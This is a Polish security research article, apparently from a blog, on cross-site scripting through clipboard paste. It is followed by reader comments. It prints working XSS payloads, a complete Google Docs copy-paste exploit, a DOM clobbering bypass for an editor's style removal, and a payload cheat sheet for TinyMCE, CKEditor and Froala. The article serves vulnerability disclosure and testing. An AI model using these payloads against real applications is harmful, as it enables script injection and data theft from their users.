
Pod adresem https://jsbin.com/mahinanuru/edit?html,output wystawiłem prostą aplikację, na której można to zachowanie przetestować. To samo dzieje się dla dowolnego elementu, który posiada atrybut style, który jest dzieckiem <math>.
Kod wykorzystujący błąd był identyczny jak w Chromium (bo oryginalny payload zawierał już style wewnątrz <math>).
<math><xss style=display:block>t<style>X<a title="</style><img src onerror=alert(1)>">.<a>
Pomimo faktu, że wykorzystanie podatności wymagało błędu w przeglądarce, Google wypłaciło pełne bounty: $5 000.
We wcześniejszych rozdziałach, wspominałem tylko o ryzykach związanych z używaniem typu danych text/html przy wklejaniu. Niektóre aplikacje definiują jednak swoje własne content-types.
Można ustawić dowolny content-type za pomocą poniższego kodu:
document.oncopy = event => {
event.preventDefault();
event.clipboardData.setData('jakikolwiek/content/type', 'Some content');
}
A można go pobrać ze schowka za pomocą poniższego kodu:
document.onpaste = event => {
event.preventDefault();
event.clipboardData.getData('jakikolwiek/content/type');
}
Tak było w przypadku Google Docs. Jak skopiujemy do schowka cokolwiek z Google Docs, to w schowku umieszczane są dane z content-type: application/x-vnd.google-docs-document-slice-clip+wrapped, który jest jednym wielkim obiektem JSON-owym:
{
"dih":975000415,
"data":"{\"resolved\":{\"dsl_spacers\":\"asdasd\",\"dsl_styleslices\":[{\"stsl_type\":\"autogen\",\"stsl_styles\":[]},{\"sts [...] edinsertions\":{\"sgsl_sugg\":[[]]},\"dsl_suggesteddeletions\":{\"sgsl_sugg\":[[]]},\"dsl_entitypositionmap\":{},\"dsl_entitymap\":{},\"dsl_entitytypemap\":{},\"dsl_relateddocslices\":{}},\"autotext_content\":{}}",
"edi":"vLb-1osDJxG2Aj5_yQZ5PyY1SJdDz-rpChT_JroC9jk9PAd9bp5B8N1yKYazhrThp5DiwYWjBjX5Pn8zC7PoCyEMll0M0ZYqrvOAACDe2fv6",
"dct":"kix",
"ds":false
}
Niektóre części JSON-a były później odbijane w HTML-u. Zauważyłem, że w JSON-ie znajdował się klucz hclr_color, który umieszczany był bezpośrednio w HTML-u. Wykorzystanie błędu polegało na ustawieniu go po prostu na:
{
...
"hclr_color": "#000000\"><img src onerror=alert(document.domain)>"
...
}
A tutaj cały exploit:
<!doctype html><meta charset=utf-8>
<script id=data type=application/json>
{
"resolved": {
"dsl_spacers": "xss\n",
"dsl_styleslices": [
{
"stsl_type": "text",
"stsl_styles": [
{
"ts_fgc2": {
"clr_type": 0,
"hclr_color": "#000000\"><img src onerror=alert(document.domain)>"
}
}
]
}
],
"dsl_metastyleslices": []
}
}
</script>
<script id=main type=application/json>
{
"dih": 1093331268,
"data": "HERE_COMES_ANOTHER_STRINGIFIED_JSON",
"edi": "WHATEVER",
"dct": "kix",
"ds": false
}
</script>
<script>
let mainJson = JSON.parse(document.getElementById('main').textContent);
let dataJson = JSON.parse(document.getElementById('data').textContent);
function getExploitJson() {
// Replace PLACEHOLDER with actual stringified dataJson
mainJson.data = JSON.stringify(dataJson);
return JSON.stringify(mainJson);
}
document.oncopy = ev => {
ev.preventDefault();
ev.clipboardData.setData('application/x-vnd.google-docs-document-slice-clip+wrapped', getExploitJson());
}
</script>
Please <button onclick="document.execCommand('copy')">copy</button> me!
Ostatni przykład jaki tutaj pokażę wystąpił w pewnej aplikacji, której nie mogę nazwać (bo błąd nie jest załatany), ale obrazuje pewien schemat, który można było zaobserwować w wielu edytorach WYSIWYG. Jak już wspomniałem przy okazji Aloha Editor, niektóre edytory pozwalają przeglądarkom na wykonanie pierwszej sanityzacji a potem same wykonują pewne operacje na wstępnie wyczyszczonej treści.
Rozważmy taki przykład:
<!doctype html><meta charset="utf-8">
<style>
#editor {
border: inset;
min-height: 300px;
min-width: 300px;
width: 30%;
}
</style>
Here's a rich editor:
<div id=editor contenteditable></div>
<script>
document.addEventListener('paste', event => {
setTimeout(() => {
const styles = document.querySelectorAll('#editor style');
for (let style of styles) {
style.remove();
}
}, 100);
})
</script>
W tym przykładzie treść ze schowka jest najpierw wklejana normalnie przez mechanizmy przeglądarkowe, ale po 100ms uruchamiany jest kod, który usuwa wszystkie elementy <style> za pomocą document.querySelectorAll. Próby eksfiltracji danych za pomocą CSS-ów raczej się więc nie powiodą, bo 100ms to za mało czasu by wykraść długi token.
Przeprowadzenie ataku może więc wymagać użycia innego znanego ataku: DOM Clobbering. Załóżmy, że mamy taki kawałek HTML-a w schowku:
<style>/* exfiltration attempt here */</style><img name=querySelectorAll>
Po jego wklejeniu, usunięcie elementów <style> nie powiedzie się, bo document.querySelectorAll nie wskazuje już na oryginalną funkcję DOM, tylko na tag <img>. Co za tym idzie, document.querySelectorAll rzuca wyjątek i style.remove() nie zostaje nigdy wykonane. W efekcie, napastnik ma większy czas na wykradzenie tokenu.
Opisałem w artykule, że wklejanie treści ze schowka może być niedocenianym wektorem ataku, na który podatne są zarówno przeglądarki, jak i edytory WYSIWYG.
Specyfikacja Clipboard APIs wspomina o potrzebnie czyszczenia danych w chwili wklejania, ale robi to w dość ogólny sposób. Moim zdaniem treść specyfikacji powinna zostać uzupełniona o dokładny opis, w jaki sposób przeglądarki powinny podejść do tematu czyszczenia HTML-a ze schowka, by wszystkie przeglądarki robiły to w sposób konsekwentny i bezpieczny.
Jeśli jesteście bug-hunterami, to macie “nową” powierzchnię ataku do testów. Jeśli znajdziecie jakikolwiek edytor WYSIWYG w aplikacji webowej, możecie posłużyć się Copy & Paste playground, by skopiować dowolny HTML do schowka i zobaczyć jak aplikacja zachowuje się przy wklejaniu. Poniżej umieściłem też Cheat Sheet, jako punkt startowy testów.
| Description | Payload |
| Basic payload | <img src onerror=alert(1)> |
| TinyMCE payload | <!-- --!> <img src onerror=alert(1)> --> |
| CKEditor payload | <!--{cke_protected} --!> <img src onerror=alert(1)>--> |
| Froala payload | a<u title='<noscript>"><img src onerror=alert(1)></noscript>'>b |
Jestem jednym z pentesterów i researcherów w ekipie Securitum. Jeśli chcecie, żebyśmy zrobili wam pentest i wykryli takie (lub podobne) błędy w aplikacjach, odezwijcie się na securitum@securitum.pl. Mamy zespół składający się z ponad 30 osób i realizujemy kilkaset pentestów rocznie.
— Michał Bentkowski (@SecurityMB), haker z Securitum

Ehh… Bentkowski i XSS. Zawołajcie jak złapie roota na jakimś majnfrejmie przez XSS. ;-))
Nienazwana aplikacja jest łatwa do zgadnięcia :P
Czy da się przestawić schowek aby przechowywał wyłącznie dane tekstowe? Tak żeby nie musieć najpierw wklejać w notatnik aby dowiedzieć się co tak naprawdę zostało skopiowane i aby pozbyć się niepotrzebnego?
PS Gratuluję :) . To musi być świetne uczucie, gdy da się spieniężyć wiedzę i płacą nawet najlepsi.
Nie kojarzę niestety sposobu na przechowywanie tylko danych tekstowych. Ale można wklejać tylko dane tekstowe: np. w Chromie jest taka opcja jak “Wklej i dopasuj do stylu”. Wówczas wklejany jest tylko text/plain.
Pod Windows ctrl+shift+v wkleja w textboxy tekst wyczyszczony z formatowania, testowane pod Firefoxem.
+1
Faktycznie! Dzięki :)
Nawet jest to w pomocy do Firefoksa. W OpenOffice te skrót otwiera “wklej specjalne”, gdzie też można wziąć “Niesformatowany tekst”.
Istnieje również w Windows 10 skrót klawiszowy Windows+V który wywołuje historię schowka gdzie widać co jest skopiowane, a nawet można wklejać “poza kolejnością” skopiowane rzeczy.
Bentkowski, zostaw tego Google-a w spokoju już… Oni chyba w capex-ie mają pozycję z bounty dla ciebie :D
A tak szczerze, to kapitalny research. Gratuluję.
Podoba mi się twoje nieszablonowe podejście do tematu.
Swoją drogą, ludzie chyba często bagatelizują XSS-y.
Zastanawiam się, czemu akurat ten rodzaj podatności sobie upodobałeś i co cię skłoniło do tego badania?
Dzięki za gratulacje :) Jeśli chodzi o bagatelizowanie XSS-ów to też mam taką obserwację – gdy na szkoleniach pokazuję, jakie tak właściwie są skutki XSS-ów, to robi to zwykle dobre wrażenie.
Czemu akurat tę podatność sobie upodobałem? Trudno mi odpowiedzieć na to pytanie… :) Chyba zaczęło się od tego, że w googlowym bug bounty dalo się XSS-ów znaleźć stosunkowo dużo (w porównaniu do innych podatności). Do tego podoba mi się, że w XSS-ach wszystko widać, tj. wiele dzieje się po stronie przeglądarki i można dużo zrobić bez zgadywania.
Do autora: gosciu, wez sobie ustaw jezyk systemu na angielski, bo troche to amatorsko wyglada wysylac filmik za ocean, gdzie wszystkie menu kontekstowe sa po polsku.
Widziałem zgłoszenia błędów, gdzie na filmikach był tekst po włosku czy niemiecku i nie zwróciłem uwagi, żeby kiedykolwiek odbiorca narzekał, że wygląda to nieprofesjonalnie.
Taa, jasne. Imię też powinien zmienić na Majkel, bo z “Ł” na końcu, to wstyd?
Nie ma to jak wstydzić się pochodzenia.
Ale nikt tu nie mówi, że masz się czegoś wstydzić tylko “troche to amatorsko wyglada”. Czytaj ze zrozumieniem.
Osobiście też jestem trochę zdziwiony czemu ktokolwiek siedzący mocno w “szeroko pojętym IT” miałby używać tłumaczonego oprogramowania ;)
Jak tego typu podatności mają się do korzystania z menadżerów haseł np. keepass? Czy kopiuj-wklej jest bezpieczne do logowania?
Scenariusz rozważany w tekście jest taki, że wykonujesz operację kopiowania na złośliwej stronie. Zakładając, że menadżer haseł nie jest złośliwy oraz nie klikniesz przypadkiem “wklej” na złośliwej stronie, to nic złego nie powinno się stać.
Rewelacyjny wpis ,chyba najlepszy w w historii Sekuraka ! Gratulacje dla Pana Bentkowskiego.